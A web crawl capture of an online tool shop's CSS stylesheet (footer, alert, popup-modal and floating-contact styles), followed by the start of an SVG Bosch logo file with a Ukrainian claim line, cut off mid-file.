.fm-main-footer-social-list .fm-main-footer-social-link-fa-vimeo:hover i {
    color: #1ab7ea;
}

.fm-main-footer-social-list .fm-main-footer-social-link-fa-reddit-alien:hover i {
    color: #ff5700;
}

@media (max-width: 575px) {
    .fm-main-footer-title-toggle {
        margin-bottom: 0;
        padding: 30px 0;
        background: rgba(55, 57, 65, .2);
    }

    .fm-main-footer-title-toggle span {
        padding-right: 20px;
    }

    .fm-main-footer-title-toggle span:after {
        content: "\f078";
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        font-size: 8px;
        margin-left: 6px;
        transition: -ms-transform .3s ease;
        transition: -webkit-transform .3s ease;
        transition: transform .3s ease;
        -webkit-transition: -webkit-transform .3s ease;
        display: inline-block;
        position: relative;
        top: -1px;
    }

    .fm-main-footer-title-toggle.clicked span:after {
        -ms-transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }
}

@media (max-width: 767px) {
    .fm-main-footer-links-list li {
        margin-bottom: 14px;
    }
}

@media (max-width: 575px) {
    .fm-main-footer-links-list {
        max-height: 0;
        -webkit-transition: max-height .6s ease;
        transition: max-height .6s ease;
        overflow: hidden;
    }

    .fm-main-footer-links-list.expanded {
        max-height: 1000px;
    }

    .fm-main-footer-links-list li:first-child {
        margin-top: 20px;
    }
}

.fm-main-footer-links-list a {
    font-size: 13px;
    line-height: 22px;
    -webkit-transition: color .3s ease;
    transition: color .3s ease;
}

.fm-main-footer-links-list a:hover {
    text-decoration: underline;
}

.fm-main-footer-credits {
    line-height: 21px;
    padding: 30px 0;
}

@media (min-width: 768px) {
    .fm-main-footer-credits {
        margin-top: 40px;
    }
}

@media (min-width: 576px) {
    .fm-main-footer-credits {
        border-top: 1px solid #2d2c39;
    }
}

.padding-bottom #back-top {
    bottom: 140px;
}

.padding-top #back-top {
    bottom: 80px;
}

#back-top {
    position: fixed;
    right: 20px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    z-index: 1000;
    margin-bottom: 0;
    text-align: center;
    border-radius: 50%;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
    opacity: .45;
    display: none;
}

@media (min-width: 992px) {
    #back-top {
        bottom: 120px !important;
        width: 50px;
        height: 50px;
        line-height: 50px;
        right: 25px;
    }

    #back-top i {
        font-size: 24px;
    }
}

#back-top:hover {
    opacity: .85;
}

#back-top button {
    background: transparent;
    height: 100%;
    line-height: 100%;
    width: 100%;
    padding: 0;
    margin: 0;
    display: block;
}

#back-top i {
    display: block;
    font-size: 20px;
    color: #fff;
}
/* End of Footer */
/* Notify */
.alert-block {
    margin: 20px;
    position: absolute;
    right: 0;
    top: 0;
}

@media (max-width: 575px) {
    .alert-block {
        right: 15px !important;
        top: 15px !important;
        left: 15px !important;
    }
}

.fm-alert {
    background: #fff;
    float: right;
    border: none;
    border-radius: 1px;
    border-radius: 10px;
    box-shadow: 0px 2px 20px rgba(0, 0, 0, .3);
    padding: 0;
    margin-bottom: 20px;
}

@media (min-width: 420px) {
    .fm-alert {
        max-width: 370px;
    }
}

@media (min-width: 992px) {
    .fm-alert {
        box-shadow: 0px 2px 20px rgba(0, 0, 0, .55);
    }
}

.fm-alert-success {
    background: #0cc95b;
}

.fm-alert-danger {
    background: #f33d32;
}

.fm-alert-warning {
    background: #f3c932;
}

.fm-alert-primary {
    background: #50a8ff;
}

.fm-alert-close {
    position: absolute;
    right: 10px;
    top: 10px;
    background: transparent;
    padding: 0;
}

.fm-alert-icon i {
    width: 60px;
    font-size: 20px;
    color: #fff;
    text-align: center;
}

.fm-alert-text {
    color: #373941;
    font-size: 13px;
    line-height: 17px;
    padding: 20px 46px 20px 20px;
    background: #fff;
    border-radius: 0 10px 10px 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

@media (min-width: 420px) {
    .fm-alert-text {
        min-width: 310px;
    }
}

.fm-alert-text a {
    color: #18a4e1;
    text-decoration: underline;
}

.fm-alert-text a:hover {
    text-decoration: none;
}

.fm-alert-text-item:not(:last-child) {
    margin-bottom: 10px;
}

.animated {
    animation-duration: .5s;
    animation-fill-mode: both;
}

@-webkit-keyframes fadeInRight {
    from {
        opacity: 0;
        -ms-transform: translate3d(100%, 0, 0);
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }

    to {
        opacity: 1;
        -ms-transform: translate3d(0, 0, 0);
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes fadeInRight {
    from {
        opacity: 0;
        -ms-transform: translate3d(100%, 0, 0);
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }

    to {
        opacity: 1;
        -ms-transform: translate3d(0, 0, 0);
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.fadeInRight {
    animation-name: fadeInRight;
}

@-webkit-keyframes fadeOutUp {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -ms-transform: translate3d(0, -100%, 0);
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
}

@keyframes fadeOutUp {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -ms-transform: translate3d(0, -100%, 0);
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
}

.fadeOutUp {
    animation-name: fadeOutUp;
}
/* End of Notify */
/* Popups */
#one-click-main-block p + p {
    margin-top: 10px;
}

@media (max-width: 767px) {
    #one-click-main-block .fm-product-quantity {
        justify-content: center;
    }
}

.popup-login-form-group {
    margin-bottom: 30px;
}

.login-popup-links {
    margin-bottom: 30px;
}

.login-popup-links a {
    font-size: 13px;
    text-decoration: underline;
}

.login-popup-links a:hover {
    text-decoration: none;
}

.fm-popup-btn {
    display: block;
    color: #414045;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 10px;
    -webkit-transition: all .15s ease .05s;
    transition: all .15s ease .05s;
}

.fm-popup-btn:hover {
    color: #18a4e1;
    text-decoration: underline;
}

.modal-open .modal {
    background: rgba(4, 8, 12, .82);
}

.modal-dialog-540 {
    max-width: 540px;
}

.modal-dialog-940 {
    max-width: 940px;
}

.modal-dialog-1110 {
    max-width: 1110px;
}

.modal-content {
    box-shadow: 0px 2px 10px rgba(0, 0, 0, .05);
    border-radius: 10px;
    border: none;
}

.modal-content .form-control:-ms-input-placeholder {
    color: #9d9d9d;
    font-weight: 400;
}

.modal-content .form-control::-ms-input-placeholder {
    color: #9d9d9d;
    font-weight: 400;
}

.modal-content .form-control::-ms-input-placeholder, .modal-content .form-control::-moz-placeholder, .modal-content .form-control::-webkit-input-placeholder, .modal-content .form-control::placeholder {
    color: #9d9d9d;
    font-weight: 400;
}

.modal-content .fm-module-price-old {
    font-size: 13px;
}

.modal-content .control-label {
    color: #666;
    font-weight: 600;
}

.modal-content .control-label-price {
    margin-right: 10px;
}

.modal-content .fm-module-price-new {
    font-size: 22px;
    line-height: 22px;
}

.modal-content textarea {
    height: 200px;
}

.modal-header {
    padding: 15px;
    border: 0;
    border-radius: 10px 10px 0 0;
    text-align: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: relative;
}

.modal-body {
    background: #fff;
    padding: 30px;
    border-radius: 0 0 10px 10px;
}

.modal-body p {
    margin-bottom: 1rem;
    font-size: 14px;
    line-height: 22px;
}

.modal-body .additional-wrapper {
    max-height: 310px;
    overflow: hidden;
}

@media (max-width: 575px) {
    .modal-body .btn-group, .modal-body .fm-btn-blue {
        width: 100% !important;
    }
}

.modal-title {
    font-size: 22px;
    line-height: 30px;
    font-weight: 400;
    text-transform: uppercase;
}

.fm-close {
    width: 50px;
    height: 50px;
    background: transparent;
    position: relative;
    position: absolute;
    border: 0;
    right: 10px;
    top: 5px;
}

@media (min-width: 992px) {
    .fm-close {
        transition: -ms-transform .3s ease;
        transition: -webkit-transform .3s ease;
        transition: transform .3s ease;
        -webkit-transition: -webkit-transform .3s ease;
    }

    .fm-close:hover {
        -ms-transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }
}

.fm-modal-close-icon {
    position: absolute;
    top: 12px;
    left: 25px;
    bottom: 12px;
}

.fm-modal-close-left {
    -ms-transform: rotate(135deg);
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg);
}

.fm-modal-close-right {
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.form-group-20, .fm-form-checkbox-group-20 {
    margin-bottom: 25px;
}

.form-group-10 {
    margin-bottom: 10px;
}

.product_title {
    font-weight: 600;
    font-size: 18px;
    line-height: 25px;
    letter-spacing: .3px;
    color: #373941;
    margin: 30px 0;
}

.product_title + .fm-product-quantity, .product_title + .fm-review-block {
    margin-bottom: 20px;
}

.fm-cart-block-total-wrapper .fm-product-one-click {
    margin-top: 0;
}

#popup_purchase_images {
    margin-bottom: 20px;
}

#fm-cart-modal .modal-dialog {
    max-width: 540px;
    max-height: 529px;
}

#fm-cart-modal #one_click_input {
    max-width: 100%;
}

#fm-cart-modal .fm-product-one-click {
    margin-top: 30px;
    padding-top: 20px;
    border-top: 1px solid #f6f6f6;
}

.fm-modal-body-cart {
    padding: 30px 0 0;
    max-height: 342px;
    overflow-y: auto;
    margin-bottom: 30px;
    border-bottom: 1px solid #f6f6f6;
}

.fm-modal-body-cart .fm-cart-item {
    padding: 0 30px 20px 30px;
}

.fm-modal-body-cart .fm-cart-item:last-child {
    border-bottom: 0;
}

.fm-modal-body-cart .fm-cart-item-img {
    margin: 0 20px 0 0;
    width: auto;
    height: auto;
    border: 0;
}

.fm-modal-body-cart .fm-product-info-list {
    font-size: 13px;
}

.fm-modal-body-cart .fm-product-info-item {
    margin-bottom: 0;
}

.fm-modal-body-cart .fm-product-info-item:first-child {
    margin-right: 5px;
}

.fm-modal-body-cart .fm-cart-item-link {
    margin-bottom: 15px;
    display: inline;
}

.fm-modal-body-cart .fm-cart-price-all {
    margin-bottom: 0;
    margin-top: 10px;
}

.fm-modal-body-cart + .fm-product-one-click {
    border: 0;
    padding: 0 0 30px;
}

.fm-cart-item-last {
    margin-bottom: 0;
    padding-left: 0;
    margin-top: -10px;
}

.fm-cart-text-modal {
    font-weight: 400;
}

.fm-cart-text-modal span {
    color: #18a4e1;
}

.fm-cart-text-modal .fm-cart-text-prompt {
    margin-bottom: 10px;
}

.fm-empty-cart {
    padding: 0 30px;
}

.fm-content .fm-cart-text-modal {
    color: #000;
}

.fm-popup-cart-buttons {
    padding: 0 30px;
}

.fm-popup-cart-one-click .form-control {
    height: 44px;
    border-radius: 1px 0 0 1px;
    max-width: 170px;
}

.fm-popup-cart-one-click-btn {
    height: 44px;
}

.input-group-btn .fm-module-btn.fm-popup-cart-one-click-btn {
    margin-left: 0;
}

.hidden-input-group {
    display: none;
    height: 0;
}

.fm-cart-item-link .required {
    display: inline;
}

.fm-modal-body-text {
    color: #000;
    font-size: 18px;
    line-height: 30px;
    margin-bottom: 30px;
}

.fm-modal-body-link {
    color: #18a4e1;
    text-decoration: underline;
}

.fm-modal-body-link:hover {
    color: #18a4e1;
    text-decoration: none;
}

.fm-modal-body-icon i {
    color: #18a4e1;
    font-size: 27px;
    padding: 17px;
    border-radius: 50%;
    border: 3px solid #71be00;
}

.fm-modal-body-one-click {
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 0;
}

@media (min-width: 768px) {
    .fm-modal-body-one-click {
        -ms-flex-direction: row;
        flex-direction: row;
    }
}

@media (max-width: 767px) {
    .fm-modal-body-one-click .additional-wrapper {
        display: none !important;
    }

    .fm-modal-body-one-click .product_title {
        text-align: center;
    }
}

.fm-modal-body-one-click-left {
    padding: 0px 30px;
    border-right: 1px solid #f7f7f7;
}

@media (min-width: 768px) {
    .fm-modal-body-one-click-left {
        width: 45%;
        padding: 30px;
    }
}

.fm-modal-body-img {
    max-width: 260px;
    max-height: 280px;
    margin-bottom: 30px;
    border: 1px solid #f7f7f7;
}

#fm-one-click-modal .fm-cart-item-link {
    margin-bottom: 20px;
}

#fm-one-click-modal .control-label-quantity {
    margin-right: 18px;
}

@media (max-width: 767px) {
    #fm-one-click-modal .options-box {
        -ms-flex-direction: row;
        flex-direction: row;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -ms-flex-pack: start !important;
        justify-content: start !important;
    }

    #fm-one-click-modal #popup_purchase_images {
        display: none;
    }
}

.fm-modal-body-one-click-right {
    padding: 30px;
}

@media (min-width: 768px) {
    .fm-modal-body-one-click-right {
        width: 55%;
    }
}

#form-comment .fm-modal-body-one-click-right {
    width: 100%;
}

#fm-subscribe-modal img {
    margin: 90px auto 75px;
    display: block;
}

#fm-cheaper-modal .fm-cart-item-link, #fm-review-modal .fm-cart-item-link {
    margin-bottom: 30px;
}

#fm-review-modal .fm-module-rating-stars {
    margin-left: 10px;
    cursor: pointer;
}

#fm-review-modal .fm-module-rating-star {
    width: 14px;
    height: 12px;
    margin-right: 0;
    margin-bottom: 0;
    cursor: pointer;
}

#fm-review-modal .fm-modal-body-one-click-left {
    padding-top: 30px;
}

.fm-modal-comment {
    color: #eb5757;
    font-size: 10px;
    margin: 25px 0;
}

.modal-body-quickview {
    padding: 0;
}

.modal-body-quickview .fm-product-attributes, .modal-body-quickview .no-product-reviews {
    padding: 30px 0;
}

.modal-body-quickview .fm-reviews {
    background: transparent;
}

.modal-body-quickview .fm-reviews-top {
    padding: 0;
}

.modal-body-quickview .fm-product-buttons, .modal-body-quickview .fm-proruct-left-top {
    border-bottom: 0;
}

.modal-body-quickview .fm-product-reviews, .modal-body-quickview .fm-product-box {
    border-radius: 0 0 10px 10px;
}

.modal-backdrop {
    background: transparent;
}

.fm-popup-view-description {
    padding-left: 30px;
    padding-right: 30px;
}

.fm-popup-view-description .fm-product-description-nav {
    padding-left: 0;
    padding-right: 0;
}

.oct-popup-view-compare-wishlist-btn:hover {
    color: #71be00 !important;
    background-color: #fff !important;
    border-left-color: #f6f6f6 !important;
    cursor: pointer;
}

.popup-purchase-options {
    margin-top: 20px;
}

.fm-popup-price-actual {
    font-weight: 600;
    font-size: 18px;
    line-height: 25px;
    color: #373941;
}

.fm-popup-price-old {
    margin-left: 20px;
    font-size: 14px;
    line-height: 19px;
    color: #bdbdbd;
    position: relative;
}

.fm-popup-price-old:before {
    content: "";
    display: block;
    width: 100%;
    height: 1px;
    background-color: #bdbdbd;
    -ms-transform: rotate(-10deg);
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
    position: absolute;
    top: 6px;
    left: 0;
}

#modal-agree .modal-dialog {
    max-width: 700px;
    font-size: 14px;
    line-height: 22px;
}

#modal-agree .modal-dialog ul {
    padding-left: 20px;
    margin-bottom: 15px;
}

#popup-image-additional {
    position: relative;
}

#fm-popup-cart .fm_mobile_menu_info-item {
    padding: 20px 0;
}

#fm-popup-cart .fm_mobile_menu_info-item:not(:last-child) {
    border-bottom: 1px solid #f6f6f6;
}

#fm-popup-cart .fm_mobile_menu_cart-text {
    border-bottom: 1px solid #f6f6f6;
    padding-bottom: 30px;
}

#fm-popup-cart .fm-modal-body-cart {
    padding-top: 0;
}

#fm-popup-cart .fm-btn.fm-product-one-click-btn {
    background-color: #e9e9e9;
    color: #6e727e;
    border-color: transparent;
}
/* End of Popups */
/* Fixed contacts */
@-webkit-keyframes pulsation {
    0% {
        -ms-transform: scale(0);
        -webkit-transform: scale(0);
        transform: scale(0);
        opacity: 1;
    }

    50% {
        opacity: .5;
    }

    to {
        -ms-transform: scale(1);
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
    }
}

@keyframes pulsation {
    0% {
        -ms-transform: scale(0);
        -webkit-transform: scale(0);
        transform: scale(0);
        opacity: 1;
    }

    50% {
        opacity: .5;
    }

    to {
        -ms-transform: scale(1);
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
    }
}

@-webkit-keyframes rotation {
    0%, 100%, 50% {
        -ms-transform: rotate(0);
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }

    25% {
        -ms-transform: rotate(30deg);
        -webkit-transform: rotate(30deg);
        transform: rotate(30deg);
    }

    75% {
        -ms-transform: rotate(-30deg);
        -webkit-transform: rotate(-30deg);
        transform: rotate(-30deg);
    }
}

@keyframes rotation {
    0%, 100%, 50% {
        -ms-transform: rotate(0);
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }

    25% {
        -ms-transform: rotate(30deg);
        -webkit-transform: rotate(30deg);
        transform: rotate(30deg);
    }

    75% {
        -ms-transform: rotate(-30deg);
        -webkit-transform: rotate(-30deg);
        transform: rotate(-30deg);
    }
}

.padding-bottom #fm_fixed_contact_button {
    bottom: 75px;
}

.padding-top #fm_fixed_contact_button {
    bottom: 15px;
}

#fm_fixed_contact_button {
    position: fixed;
    right: 15px;
    width: 50px;
    height: 50px;
    border-radius: 100%;
    cursor: pointer;
    z-index: 10;
}

@media (min-width: 360px) {
    #fm_fixed_contact_button {
        right: 15px;
    }
}

@media (min-width: 992px) {
    #fm_fixed_contact_button {
        bottom: 30px !important;
        width: 70px;
        height: 70px;
    }
}

#fm_fixed_contact_button.clicked {
    z-index: 1041;
}

#fm_fixed_contact_substrate {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: transparent;
    z-index: 0;
    display: none;
}

#fm_fixed_contact_substrate.active {
    z-index: 1020;
    display: block;
}

.fm-fixed-contact-pulsation {
    width: 80px;
    height: 80px;
    border-radius: 50px;
    position: absolute;
    left: -15px;
    top: -15px;
    z-index: -1;
    -ms-transform: scale(0);
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-animation: pulsation 2s infinite;
    animation: pulsation 2s infinite;
}

@media (min-width: 992px) {
    .fm-fixed-contact-pulsation {
        width: 100px;
        height: 100px;
    }
}

.fm-fixed-contact-icon {
    color: #fff;
    width: 44px;
    height: 44px;
    border-radius: 50px;
    position: absolute;
    top: calc(50% - 22px);
    right: calc(50% - 22px);
    overflow: hidden;
    font-size: 20px;
}

@media (min-width: 992px) {
    .fm-fixed-contact-icon {
        font-size: 28px;
    }
}

.fm-fixed-contact-icon .fa-comment-dots {
    -webkit-animation: rotation 1.5s linear infinite;
    animation: rotation 1.5s linear infinite;
}

.fm-fixed-contact-dropdown {
    position: absolute;
    bottom: 60px;
    right: 60px;
    padding: 20px;
    border-radius: 1px;
    background: #fff;
    display: block;
    opacity: 0;
    z-index: -1;
    margin-bottom: 20px;
    -webkit-transition: margin-bottom .3s ease, opacity .3s ease;
    transition: margin-bottom .3s ease, opacity .3s ease;
    box-shadow: 5px 12px 30px rgba(0, 0, 0, .35);
    visibility: hidden;
    min-width: 250px;
}

.fm-fixed-contact-dropdown.expanded {
    margin-bottom: 0;
    opacity: .98;
    z-index: 1;
    visibility: visible;
}

.fm-fixed-contact-dropdown-close {
    background: none;
    border: 0;
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 20px;
    color: #333;
    -webkit-transition: color .3s ease;
    transition: color .3s ease;
}

.fm-fixed-contact-dropdown-close:hover {
    color: #18a4e1;
}

.fm-fixed-contact-item {
    color: #333;
}

.fm-fixed-contact-item:not(:last-child) {
    margin-bottom: 18px;
}

.fm-fixed-contact-item > * {
    pointer-events:none
}

.fm-fixed-contact-item-icon {
    display: block;
    width: 40px;
    height: 40px;
    border-radius: 100%;
    margin-right: 10px;
    color: #fff;
}

.fm-fixed-contact-item-icon i {
    font-size: 18px;
}

.fm-fixed-contact-messenger {
    background: #0084ff;
}

.fm-fixed-contact-viber {
    background: #7c529d;
}

.fm-fixed-contact-telegram {
    background: #2ca5e0;
}

.fm-fixed-contact-skype {
    background: #31c4ed;
}

.fm-fixed-contact-whatsapp {
    background: #25d366;
}

.fm-fixed-contact-email {
    background: #50a8ff;
}

.fm-fixed-contact-call {
    background: #18a4e1;
}

.fm-fixed-contact-contacts {
    background: #484848;
}

@media (min-width: 992px) {
    .fm-fixed-contact-viber-mobile {
        display: none !important;
    }
}

@media (max-width: 991px) {
    .fm-fixed-contact-viber-desktop {
        display: none !important;
    }
}
/* End of Fixed contacts */

#product-manufacturer .fm-category-description-cont {
    max-height: unset;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://bosch-tools.com.ua/image/catalog/1dasd/Bosch-SL-UK-RGB.svg
body_size: 3143
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 433 155" style="enable-background:new 0 0 433 155;" xml:space="preserve">


    <g transform="translate(0,0)">
            <g id="brand-claim-ukrainian">
                <g id="claim-ukrainian" fill="#000000">
                    <path d="M144.4,115.96646h7.92114c4.41336,0,6.78132,1.90116,6.78132,5.49522a4.36105,4.36105,0,0,1-2.83536,4.384c2.77679.87725,4.00441,2.45616,4.00441,5.08578,0,3.713-2.68909,5.93431-7.16132,5.93431H144.4Zm8.65214,9.12c2.45473,0,3.68236-1.22711,3.68236-3.65363,0-2.368-1.34455-3.44933-4.23787-3.44933H146.826v7.103Zm.43766,9.76324c2.83576,0,4.41426-1.40352,4.41426-3.91825,0-2.51259-1.60773-3.82791-4.67694-3.82791H146.826v7.74616Z"/>
                    <path d="M163.925,121.57962h2.426v10.31732l7.33681-8.59367v-1.72365h2.42591v15.28617h-2.42591V126.373l-7.33681,8.59275v1.9h-2.426Z"/>
                    <path d="M181.05635,121.57962h2.426v6.51711H190.731v-6.51711h2.42642v15.28617H190.731v-6.752h-7.24861v6.752h-2.426Z"/>
                    <path d="M206.3666,135.22933a3.31721,3.31721,0,0,1-.14626-.43806,5.65326,5.65326,0,0,1-4.70567,2.33821c-2.83535,0-4.8232-1.75338-4.8232-4.23938,0-2.22028,1.49081-3.82893,4.20914-4.5585a20.74671,20.74671,0,0,1,5.17358-.58473v-.96444c0-2.36806-.93521-3.44942-3.01074-3.44942a6.188,6.188,0,0,0-4.38413,1.89913l-1.43275-1.578a7.93556,7.93556,0,0,1,5.81688-2.33822c3.50778,0,5.43716,1.92989,5.43716,5.4665v6.66378c0,1.25685.35037,1.60773,1.6662,1.60773.058,0,.08718.02974.08718.11794a5.20894,5.20894,0,0,1-.02923.61255V136.954c-.49653.02883-.58422.02883-.81818.02883a3.07888,3.07888,0,0,1-2.89382-1.49081Zm-.29241-5.7578c-4.9104.17437-6.9567,1.13983-6.9567,3.33138,0,1.52045.99417,2.369,2.80653,2.369,2.426,0,4.15017-1.40453,4.15017-3.36315Z"/>
                    <path d="M213.65186,121.58064h2.4255V131.898l7.33682-8.59367v-1.72364h2.4254v15.28515h-2.4254V126.374l-7.33682,8.59174v1.9h-2.4255Zm3.887-6.66388c.059,1.51953.78895,2.30848,2.22129,2.30848,1.403,0,2.1335-.78895,2.22119-2.30848h1.90015c-.05846,2.71792-1.4907,4.17889-4.12134,4.17889-2.65936,0-4.0917-1.461-4.12144-4.17889Z"/>
                    <path d="M235.15835,121.58064h3.01024l4.93963,13.26909H244.657v5.056h-1.72425l-.35088-3.04H230.71526l-.32165,3.04H228.6115v-5.056h1.54877Zm5.43617,13.26909-4.00443-11.19355-4.00442,11.19355Z"/>
                    <path d="M259.50063,133.65134a6.37261,6.37261,0,0,1-6.02151,3.47814c-4.32566,0-7.2481-3.157-7.2481-7.86216s2.83475-7.94936,6.98543-7.94936c4.03364,0,6.51762,2.8923,6.51762,7.59848v.78894H248.74463c.14575,2.27976.58432,3.44943,1.60723,4.38514a4.60315,4.60315,0,0,0,3.09844,1.02189c1.89964,0,2.98111-.673,4.0917-2.57218Zm-2.25054-5.90447a6.11162,6.11162,0,0,0-.76022-2.77639,3.52927,3.52927,0,0,0-3.27342-1.63646c-2.39679,0-3.829,1.43225-4.38413,4.41285Z"/>
                    <path d="M263.56005,121.58064h2.4254v6.51711h7.24861v-6.51711h2.42551v15.28515h-2.42551v-6.751h-7.24861v6.751h-2.4254Z"/>
                    <path d="M293.74984,129.20885c0,4.618-3.01024,7.92063-7.21887,7.92063s-7.21887-3.33138-7.21887-7.97818c0-4.502,3.0688-7.83334,7.21887-7.83334C290.7396,121.318,293.74984,124.6196,293.74984,129.20885Zm-11.924.02873c0,3.59507,1.81094,5.87483,4.6467,5.87483,2.95178,0,4.76465-2.25,4.76465-5.90356,0-3.56533-1.84159-5.87483-4.70618-5.87483C283.63674,123.334,281.8258,125.61378,281.8258,129.23758Z"/>
                    <path d="M306.88424,121.57962h3.00923l4.94308,13.27011h1.55028v5.056h-1.72669l-.35088-3.04H302.43871l-.32114,3.04h-1.78413v-5.056h1.54825Zm5.43666,13.27011-4.00645-11.19558-4.00532,11.19558Z"/>
                    <path d="M322.93662,121.57962h2.86459l5.23347,15.28617H328.403l-4.09261-12.831-4.00646,12.831h-2.51462Z"/>
                    <path d="M343.66544,136.86579v-6.25443H340.333a3.5415,3.5415,0,0,0-2.45616.64228c-.58482.49765-.73048.87725-1.08136,2.57319a8.57805,8.57805,0,0,1-1.14186,3.039h-2.30848v-.555a9.83718,9.83718,0,0,0,1.346-3.74184,3.44679,3.44679,0,0,1,1.9577-2.6891,3.81873,3.81873,0,0,1-2.51472-4.0034,3.97929,3.97929,0,0,1,1.55029-3.44943c.81767-.61447,1.90005-.84741,3.82994-.84741h6.51812v15.28617Zm0-13.32755h-4.385c-1.87133,0-2.77832.75921-2.77832,2.33822,0,1.75338,1.1112,2.77628,3.041,2.77628h4.12236Z"/>
                    <path d="M371.5161,136.86579l-4.96886-6.60531h-1.31532v6.60531h-2.368v-6.72325h-1.2866l-4.99757,6.72325H353.861l5.99278-7.65694-5.70036-7.62923h2.86551l4.52977,6.60532H362.864v-6.60532h2.368v6.72224h1.28661l4.55848-6.72224h2.7496l-5.58445,7.658,6.13853,7.62821Z"/>
                    <path d="M377.21545,121.57962H379.642v10.31732l7.33681-8.59367v-1.72365h2.42642v15.28617h-2.42642V126.373l-7.33681,8.59275v1.9h-2.42651Z"/>
                    <path d="M397.56272,123.59569h-4.7349v-2.01607h11.89724v2.01607h-4.73592v13.2701h-2.42642Z"/>
                    <path d="M411.18279,123.59569h-4.734v-2.01607h11.89734v2.01607h-4.73693v13.2701h-2.42643Z"/>
                    <path d="M429.74482,136.86579v-6.25443h-3.33239a3.5384,3.5384,0,0,0-2.45515.64228c-.58483.49765-.73048.87725-1.08136,2.57319a8.53876,8.53876,0,0,1-1.14094,3.039h-2.30747v-.555a9.82233,9.82233,0,0,0,1.34506-3.74184,3.44645,3.44645,0,0,1,1.9576-2.6891,3.81809,3.81809,0,0,1-2.51371-4.0034,3.97865,3.97865,0,0,1,1.54927-3.44943c.81777-.61447,1.89914-.84741,3.829-.84741h6.51712v15.28617Zm0-13.32755h-4.385c-1.87031,0-2.77629.75921-2.77629,2.33822,0,1.75338,1.1101,2.77628,3.04,2.77628h4.12134Z"/>
                </g>
                <g id="brand-ukrainian-2">
                    <g id="logotype-28" data-name="logotype">
                        <path id="logotype-b-28" data-name="logotype-b" d="M185.2,61.80008a13.76635,13.76635,0,0,0,8.8-13c0-11.7-8.3-17.5-19.7-17.5H144.4v63.6h32.5c10,0,19.8-7,19.8-17.7C196.7,64.50007,185.2,61.90008,185.2,61.80008Zm-25.2-17.3h11.6a5.66863,5.66863,0,0,1,6,6,5.9267,5.9267,0,0,1-6.3,5.8H159.9l.1-11.8Zm11.7,37.1H160.1v-12.5h11.3c5.7,0,8.4,2.5,8.4,6.2C179.8,79.90008,176.4,81.60008,171.7,81.60008Z" style="fill:#EA0016;fill-rule:evenodd"/>
                        <path id="logotype-o-28" data-name="logotype-o" d="M231.1,29.70009c-18.4,0-29.2,14.7-29.2,33.3,0,18.7,10.8,33.3,29.2,33.3,18.5,0,29.2-14.6,29.2-33.3C260.3,44.40008,249.6,29.70009,231.1,29.70009Zm0,51.4c-9,0-13.5-8.1-13.5-18.1s4.5-18,13.5-18,13.6,8.1,13.6,18C244.7,73.10008,240.1,81.10008,231.1,81.10008Z" style="fill:#EA0016;fill-rule:evenodd"/>
                        <path id="logotype-s-28" data-name="logotype-s" d="M294.2,56.30008l-2.2-.5c-5.4-1.1-9.7-2.5-9.7-6.4,0-4.2,4.1-5.9,7.7-5.9a17.89364,17.89364,0,0,1,13,5.9l9.9-9.8c-4.5-5.1-11.8-10-23.2-10-13.4,0-23.6,7.5-23.6,20,0,11.4,8.2,17,18.2,19.1l2.2.5c8.3,1.7,11.4,3,11.4,7,0,3.8-3.4,6.3-8.6,6.3-6.2,0-11.8-2.7-16.1-8.2l-10.1,10c5.6,6.7,12.7,11.9,26.4,11.9,11.9,0,24.6-6.8,24.6-20.7C314.3,61.00007,303.3,58.20009,294.2,56.30008Z" style="fill:#EA0016;fill-rule:evenodd"/>
                        <path id="logotype-c-28" data-name="logotype-c" d="M349.7,81.10008c-7,0-14.3-5.8-14.3-18.5,0-11.3,6.8-17.6,13.9-17.6,5.6,0,8.9,2.6,11.5,7.1l12.8-8.5c-6.4-9.7-14-13.8-24.5-13.8-19.2,0-29.6,14.9-29.6,32.9,0,18.9,11.5,33.7,29.4,33.7,12.6,0,18.6-4.4,25.1-13.8l-12.9-8.7C358.5,78.10008,355.7,81.10008,349.7,81.10008Z" style="fill:#EA0016;fill-rule:evenodd"/>
                        <polygon id="logotype-h-28" data-name="logotype-h" points="416.3 31.3 416.3 54.7 397 54.7 397 31.3 380.3 31.3 380.3 94.9 397 94.9 397 69.8 416.3 69.8 416.3 94.9 433 94.9 433 31.3 416.3 31.3" style="fill:#EA0016;fill-rule:evenodd"/>
                    </g>
                    <g id="symbol-28" data-name="symbol">
